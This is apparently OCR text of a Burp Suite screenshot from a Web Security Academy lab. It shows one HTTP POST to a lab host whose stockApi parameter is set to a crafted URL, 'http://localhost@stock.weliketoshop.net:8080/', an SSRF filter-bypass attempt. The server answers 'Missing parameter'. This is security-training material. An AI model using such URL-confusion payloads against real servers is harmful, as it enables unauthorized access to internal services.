 Send Cancel < > Target: https://0a1200d903d1097b81c8e9eb009100d3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
Chrome/109.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a1200d903d1097b81c8e9eb009100d3.web-securi
ty-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1200d903d1097b81c8e9eb009100d3.web-securi
ty-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language:
pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
18
19 stockApi=
http://localhost@stock.weliketoshop.net:8080/
Response
Pretty Raw Hex Render \n
1 "Missing parameter"